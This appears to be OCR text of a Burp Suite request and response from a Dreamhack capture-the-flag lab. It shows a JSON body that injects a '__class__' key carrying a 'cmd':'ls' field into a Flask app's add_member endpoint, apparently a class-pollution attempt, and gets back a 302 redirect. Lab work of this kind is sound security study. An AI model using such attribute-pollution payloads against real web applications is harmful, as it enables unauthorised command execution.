 Request
Pretty Raw Hex \n
3 Content-Length: 92
4 Cache-Control: max-age=0
5 Accept-Language: ko-KR,ko;q=0.9
6 Origin:
http://host8.dreamhack.games:19452
7 Content-Type: application/json
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh;
Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
11 Referer:
http://host8.dreamhack.games:19452/
add_member
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 {
16 "name":"principal",
17 "role":"principal",
18 "__class__":{
19 "cmd":"ls"
20 }
21 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Server: Werkzeug/3.1.3
Python/3.9.21
3 Date: Mon, 23 Jun 2025 08:46:25 GMT
4 Content-Type: text/html;
charset=utf-8
5 Content-Length: 189
6 Location: /
7 Connection: close
8
9 <!doctype html>
10 <html lang=en>
11 <title>
Redirecting...
</title>
12 <h1>
Redirecting...
</h1>
13 <p>
You should be redirected
automatically to the
target URL: <a href="/">
/
</a>
. If not, click the link.
14